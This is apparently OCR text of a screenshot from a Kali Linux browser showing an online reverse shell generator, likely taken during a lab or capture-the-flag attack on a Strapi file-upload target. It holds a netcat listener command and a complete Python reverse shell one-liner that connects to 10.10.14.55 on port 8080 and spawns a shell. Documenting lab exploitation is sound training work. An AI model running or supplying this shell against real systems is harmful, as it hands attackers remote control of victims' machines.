 Firefox ESR
16 Jan 2022 | 9:27 AM
Online - Reverse Shell Generator — Mozilla Firefox
Strapi - Files Upload
Online - Reverse Shell Gene
https://www.revshells.com
Kali Linux
Kali Training
Kali Tools
Kali Docs
Kali Forums
NetHunter
Offensive Security
Exploit-DB
GHDB
MSFU
Other Bookmarks
IP & Port
IP
10.10.14.55
Port
8080
+1
Listener
Advanced
🚀 nc -lvnp 8080
Type
nc
Copy
Reverse
Bind
MSFVenom
OS
All
Show Advanced
Windows ConPty
PowerShell #1
PowerShell #2
PowerShell #3
PowerShell #4 (TLS)
🚀 python3 -c 'import
socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);
s.connect(("10.10.14.55",8080));os.dup2(s.fileno(),0);
os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);import pty; pty.spawn("sh")'